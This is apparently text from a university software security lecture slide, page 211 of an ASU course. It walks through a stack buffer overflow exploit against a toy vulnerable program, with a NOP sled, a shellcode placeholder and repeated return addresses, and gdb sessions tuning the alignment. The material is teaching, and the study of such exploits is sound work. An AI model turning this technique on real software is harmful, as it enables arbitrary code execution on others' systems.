 Example
$ ./a.out `python -c "print '\x90'*400 + SHELLCODE +
'\x0c\xce\xff\xff'*512"`
Segmentation fault (core dumped)
$ gdb ./a.out
(gdb) b vulnerable_function Breakpoint 1 at 0x80483cd: file vulnerable.c,
line 5.
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + '\x0c\xce\xff\xff'*512"`
(gdb) p &copy
$1 = (char (*)[512]) 0xffffc65c
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + '\x5c\xc6\xff\xff'*512"`
Program received signal SIGSEGV, Segmentation fault.
0xffc65cff in ?? ()
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + 'a' +
'\x5c\xc6\xff\xff'*512"`
Program received signal SIGSEGV, Segmentation fault.
0xc65cffff in ?? ()
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + 'aa' +
'\x5c\xc6\xff\xff'*512"`
Program received signal SIGSEGV, Segmentation fault.
0x5cffffc6 in ?? ()
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + 'aaa' +
'\x5c\xc6\xff\xff'*512"`
Adam Doupé, Software Security
211
ASU